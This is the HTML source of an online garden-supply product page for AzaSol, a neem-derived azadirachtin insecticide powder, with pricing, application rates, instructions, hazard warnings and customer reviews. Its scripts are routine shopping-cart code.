                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><a href="/category/problem-solver-guide">Control By Pest</a><span class="separator">/</span><li><a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a></li> &nbsp;/ &nbsp;  <li><a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a></li>
  <li aria-current="page">AzaSol</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457621_azasol_75oz_600x600-C.jpg" class="MagicZoom" id="zoom_5470" data-options="zoomPosition: inner" title="AzaSol">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457621_azasol_75oz_600x600-C.jpg" alt="AzaSol" id="product_image-5470" class='product_image img-responsive' />
              </a> 
                                      
          		<br>
            	          		<div class="MagicScroll mar_top10">
                                                              
                      <a data-zoom-id="zoom_5470" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457621_azasol_75oz_600x600-C.jpg"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457621_azasol_75oz_600x600-C.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457621_azasol_75oz_300x300-C.jpg" width="100" height="100" alt="">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_5470" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457620_azasol_25oz_600x600-C.jpg"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457620_azasol_25oz_600x600-C.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457620_azasol_25oz_300x300-C.jpg" width="100" height="100" alt="">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_5470" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457622_azasol_6_oz_600x600-C.jpg"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457622_azasol_6_oz_600x600-C.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1457622_azasol_6_oz_300x300-C.jpg" width="100" height="100" alt="">
                      </a>                          
                     
                          		</div>
          	                
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">AzaSol</h1>
                              <div>OMRI Listed. This Non-Oil Based & Water Soluble Powder Is Effective Against A Myriad of Insect Pests.</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                                <span class="num-star-rating sr-only">5 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/5470/obliquebanded-leafroller-control">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1457620" />
                  <input type="hidden" name="prod_id" value="5471" />
                  <input type="hidden" name="cat_id5471" value="686" />
                        </form><!--end form3-->         <form name="product_form_5471" id="product_form_5471" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                0.25 oz.
                <div class="sku">SKU: 1457620</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$19.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5471" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5471" />
                    <input type="hidden" name="cat_id" value="686" />
                    <input type="hidden" name="sku" value="1457620" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5471" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5471" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_5471').submit(function() {
                                if ($('#recipient_mapping_5471').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5471').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5471').val() == '' && $('#recipient_mapping_ob_5470').val() != ''){
                                    $('#recipient_mapping_5471').val($('#recipient_mapping_ob_5470').val());
        }
                                if ($('#new_recipient_mapping_5471').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5471').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5471').val() == '' && $('#new_recipient_mapping_ob_5470').val() != ''){
                                    $('#new_recipient_mapping_5471').val($('#new_recipient_mapping_ob_5470').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1457621" />
                  <input type="hidden" name="prod_id" value="5472" />
                  <input type="hidden" name="cat_id5472" value="686" />
                        </form><!--end form3-->         <form name="product_form_5472" id="product_form_5472" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                0.75 oz.
                <div class="sku">SKU: 1457621</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$46.99
                                          </li>
                   <li class="child-qty child-status iefix col-md-4 col-xs-5"><a href="tel:+18008272847">Call 800-827-2847 To Order</a></li>
  </ul>
    <script type="text/javascript">
                            $('#product_form_5472').submit(function() {
                                if ($('#recipient_mapping_5472').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5472').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5472').val() == '' && $('#recipient_mapping_ob_5470').val() != ''){
                                    $('#recipient_mapping_5472').val($('#recipient_mapping_ob_5470').val());
        }
                                if ($('#new_recipient_mapping_5472').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5472').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5472').val() == '' && $('#new_recipient_mapping_ob_5470').val() != ''){
                                    $('#new_recipient_mapping_5472').val($('#new_recipient_mapping_ob_5470').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1457622" />
                  <input type="hidden" name="prod_id" value="6072" />
                  <input type="hidden" name="cat_id6072" value="686" />
                        </form><!--end form3-->         <form name="product_form_6072" id="product_form_6072" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                6 oz. (8 x 0.75 oz.)
                <div class="sku">SKU: 1457622</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$329.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6072" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6072" />
                    <input type="hidden" name="cat_id" value="686" />
                    <input type="hidden" name="sku" value="1457622" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6072" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6072" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6072').submit(function() {
                                if ($('#recipient_mapping_6072').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6072').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6072').val() == '' && $('#recipient_mapping_ob_5470').val() != ''){
                                    $('#recipient_mapping_6072').val($('#recipient_mapping_ob_5470').val());
        }
                                if ($('#new_recipient_mapping_6072').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6072').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6072').val() == '' && $('#new_recipient_mapping_ob_5470').val() != ''){
                                    $('#new_recipient_mapping_6072').val($('#new_recipient_mapping_ob_5470').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1457624" />
                  <input type="hidden" name="prod_id" value="6880" />
                  <input type="hidden" name="cat_id6880" value="686" />
                        </form><!--end form3-->         <form name="product_form_6880" id="product_form_6880" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                1 lb Bottle
                <div class="sku">SKU: 1457624</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$599.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6880" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6880" />
                    <input type="hidden" name="cat_id" value="686" />
                    <input type="hidden" name="sku" value="1457624" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6880" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6880" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6880').submit(function() {
                                if ($('#recipient_mapping_6880').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6880').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6880').val() == '' && $('#recipient_mapping_ob_5470').val() != ''){
                                    $('#recipient_mapping_6880').val($('#recipient_mapping_ob_5470').val());
        }
                                if ($('#new_recipient_mapping_6880').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6880').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6880').val() == '' && $('#new_recipient_mapping_ob_5470').val() != ''){
                                    $('#new_recipient_mapping_6880').val($('#new_recipient_mapping_ob_5470').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1457625" />
                  <input type="hidden" name="prod_id" value="6302" />
                  <input type="hidden" name="cat_id6302" value="686" />
                        </form><!--end form3-->         <form name="product_form_6302" id="product_form_6302" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                2 lb Jug
                <div class="sku">SKU: 1457625</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$1,297.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6302" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6302" />
                    <input type="hidden" name="cat_id" value="686" />
                    <input type="hidden" name="sku" value="1457625" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6302" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6302" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6302').submit(function() {
                                if ($('#recipient_mapping_6302').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6302').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6302').val() == '' && $('#recipient_mapping_ob_5470').val() != ''){
                                    $('#recipient_mapping_6302').val($('#recipient_mapping_ob_5470').val());
        }
                                if ($('#new_recipient_mapping_6302').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6302').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6302').val() == '' && $('#new_recipient_mapping_ob_5470').val() != ''){
                                    $('#new_recipient_mapping_6302').val($('#new_recipient_mapping_ob_5470').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_5470" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_5470" role="tab" data-toggle="tab">Instructions</a></li>
                                   <li role="presentation"><a href="#section4_tab_5470" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_5470" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section6_tab_5470" role="tab" data-toggle="tab">Video</a></li>
             <li role="presentation"><a href="#section7_tab_5470" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_5470'>          
              <p>AzaSol provides exceptional control against a very wide range of insect pests on trees and on crops grown indoors and outdoors. When used as directed, it will kill targeted insects when they come in contact with the spray or feed on sprayed plants. It is also a potent insect repellent, so many insect pests will avoid sprayed plants all together. AzaSol interrupts the life cycle of insects, preventing future generations from developing, and is effective against adult, larvae and pupae.
<ul><li><b><a href="/category/omri-listed-organic-insecticides" alt="Insecticides for organic gardening">OMRI listed</a></b> for organic production. 
<li>No oil base limits phytotoxicity meaning it won't burn leaves. 
<li>Can be injected in trees for quick uptake and protection.
<li>Is clear when applied so it won't discolor plant parts.
<li>Can be applied up to the day of harvest. 0-day PHI.
<li>Anti-feedant, growth regulator, anti-ovipositor and insect repellent</ul>
The active ingredient in this broad spectrum insecticide, <b><a href="/category/azadirachtin-insecticides" alt="Azadirachtin insecticides and pesticides">Azadirachtin</a></b>, is derived from the neem tree (<i>Azadirachta indica</i>). Using a patented production process, oil from the tree's seeds (<b><a href="/category/neem-oil-insecticides" alt="Neem oil insecticide sprays">neem oil</a></b>) is refined into a yellowish-white, water-soluble amorphous powder suitable for spraying. This powder quickly dissolves in water and won't clog equipment or leave an oily residue on plants.</p>
<p><b>Suggested Uses:</b> For use indoors and outdoors on plants in nurseries, greenhouses, interiorscapes and mushroom houses to destroy a wide variety of targeted insects on food crops, trees, turfgrass, ornamentals and landscape plants.</p>
<p><b>Application Rates:</b> AzaSol rates specify dry ounce weight/acre for high rate applications and teaspoon (tsp) or tablespoon (tbsp)/1,000 sq. ft. for low rate applications. 
<ul><li><b>High Rate -</b> 6 oz/50 gal water/acre (6 oz. is approximately 170 tsp/50 gal water/acre) or approximately 4 tsp/1,000 sq. ft. &ndash; Recommended for difficult to manage pests or high infestations.
<li><b>Medium Rate -</b> 2-3 tsp/1,000 sq. ft. &ndash; Recommended for most treatments and for preventative treatments on medium infestations when pests are present.
<li><b>Low Rate -</b> 1 tsp/1 gal of water/1,000 sq. ft. (1 tsp is approximately 44 tsp/44 gal water/acre) &ndash; Recommended for preventative treatments before signs of infestation.</ul>
Dose rates above are not for use in CA. Please contact your local agriculture agent for specifics regarding your area if you are in CA. For further information to help determine the appropriate use rate for your site/pest combination, please refer to the manufacturer's label under the "DOCS" tab.</p
<p style="color:#445e0b;"><em>Shop all Arborjet products<a href="/category/arborjet-plant-health-solutions" target="_blank"><b> here</a></b></em></p>
                     
              <p><b>This Product Controls These Pests or Diseases: </b>Use to control and kill, <a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a> (<i>Aphidoidea</i>), Beetle larvae, <a href="/category/pest-solver-guide-borers" alt="Borer Control" target="_blank">Borer</a> larvae, <a href="/category/pest-solver-guide-caterpillars-moths" alt="Caterpillars" target="_blank">Caterpillars</a>, Fly larvae, Greenhouse Whitefly (<i>Trialeurodes vaporariorum</i>), (<i>Aleyrodoidea</i>) <a href="/category/leafminer-control" alt="Leafminer Control" target="_blank">Leafminers</a>, <a href="/category/pest-solver-guide-mealybugs" alt="Mealybugs" target="_blank">Mealybugs</a>, Nymphs and young instars of <a href="/category/mole-cricket-controls" target="_blank" target="_blank">Mole Crickets</a> (<i>Gryllotalpidae</i>), Mushroom Flies, Phorid flies (<i>Phoridae</i>), nymphs of Plant Bugs, <a href="/category/psyllid-control" alt="Psyllid Control" target="_blank">Psyllids</a> (<i>Psyllidae</i>), larvae of <a href="/category/hymenoptera-sawflies-horntails" alt="Sawfly Control" target="_blank">Sawflies</a> (<i>Symphyta</i>), <a href="/category/pest-solver-guide-scale" alt="Scale Control" target="_blank">Scale</a> Insect Crawlers (<i>Coccoidea</i>) <a href="/category/pest-solver-guide-thrips" alt="Thrips Control" target="_blank">Thrips</a> (<i>Thysanoptera</i>), <a href="/category/whitefly-control-ipm" alt="Whiteflies Control" target="_blank">Whiteflies</a>, <a href="/category/pest-solver-guide-weevils" alt="Weevil Control" target="_blank">Weevils</a> (<i>Curculionoidea</i>), pests of turf grasses and many more.  </p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_5470">
                <p>Apply AzaSol as a foliar spray or a drench to soil or soil-less media (e.g. greenhouses and mushroom houses) to control insects and nematodes.  <ul><li>To apply AzaSol, select a suitable power or pump pressure type sprayer or a hand held trigger type sprayer that will deliver a forceful, fine wetting spray mist that can adequately cover leaves and fruit. These types of equipment include but are not restricted to high-volume, low-volume, ultra-low volume, electrostatic, fogging and chemigation.  <li>Foliar applications should be made to both sides of the leaves.  <li>To get more thorough foliage and insect coverage (and, thus, control) on waxy or pubescent plant surfaces, a small amount of a suitable sticker agent may be added to the spray mix. The addition of a sticker agent may improve overall product performance on any plant. Add sticker to the spray mix at the manufacturer's recommended rate.  <li>Drench soil to control soil-borne pests, including soil-borne larvae of foliar insect pests. When applying as a drench, avoid excessive leaching.  <li>Can be applied through sub-surface soil treatment equipment (e.g. for turf grass).  <li>To repel adult flies, apply through fogging equipment.</ul>  <i>For optimum results, 2-3 applications made at 7-10 day intervals is recommended, unless otherwise specified.</i> For more instructions on specific insects and use site applications/types of application, please refer to the manufacturer's label under the "DOCS" tab.</p><br>                                                                <p><b>Storage: </b>Do not contaminate water, food or feed by storage or disposal. Do not store this product above 100&deg;F or below 20&deg;F for extended periods of time. Store product in the original labeled container in a cool, dry, locked place out of reach of children. Keep container tightly closed when not in use.</p>                      </div>
                                              <div role="tabpanel" class="tab-pane" id="section4_tab_5470">
            <p><b>Warning &amp; Toxicities: </b>Keep out of reach of children. HAZARDS TO HUMANS AND DOMESTIC ANIMALS. Harmful if absorbed through skin. Avoid contact with skin, eyes or clothing. Wash thoroughly with soap and water after handling and before eating, drinking, chewing gum or using tobacco. Avoid breathing spray mist. Remove contaminated clothing and wash before reuse.<br><br><b>Environmental Hazards:</b> This pesticide is toxic to fish and aquatic invertebrates. For terrestrial uses - do not apply directly to water, to areas where surface water is present or to intertidal areas below the mean high water mark. Do not apply when weather conditions favor drift from treated areas. Runoff from treated areas may be hazardous to aquatic organisms in neighboring areas. Do not contaminate water when disposing of equipment wash waters.</p>                                    <p><b>Active Ingredients/Guaranteed Analysis: </b><p>6%..........Azadirachtin<br>
94%........Other Ingredients</p></p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_5470">
           <p>OMRI listed under Crop Pest, Weed and Disease Control</p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1457620-1457621_AzaSol%20label-102918.pdf" alt="AzaSol Product Label" target="_blank">Product Label</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1457620-1457621_AzaSol%20SDS_102918.pdf" alt="AzaSol Safety Data Sheet" target="_blank">SDS</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/AzaSol%20for%20Horticulture_.pdf" target="_blank" alt="AzaSol Horticulture Usage Rates">Application Rates for Horticultural Use</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/AzaSol%20for%20Tree%20Injection_.pdf" target="_blank" alt="AzaSol Tree Injection Usage Rates">Application Rates for Tree Injections</a></p>        </div>
                        
        <div role="tabpanel" class="tab-pane" id="section6_tab_5470">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/hygmQbJ4ZCM?si=bUeZUJ3lzWEeRvK9" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>        </div>
                <div role="tabpanel" class="tab-pane" id="section7_tab_5470">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/azasol-broad-spectrum-insecticide/obliquebanded-leafroller-control">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Outstanding Customer Service</strong></div>
         <div class="rev-info">Dec  2, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Susie Hall</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Excellent customer service with caring, knowledgeable staff.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Indoor gardener 63028</strong></div>
         <div class="rev-info">Oct 22, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Ian Coyle</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This stuff is hard to get.  Received mine promptly from this seller</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>This stuff is awesome!</strong></div>
         <div class="rev-info">Aug 29, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By David </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Are used this product to control thrips after two soil trenches. The trips are gone. Very very effective. Very simple to use.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>This stuff really works for Japanese Beetles!</strong></div>
         <div class="rev-info">Jul  9, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Janis Russell</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
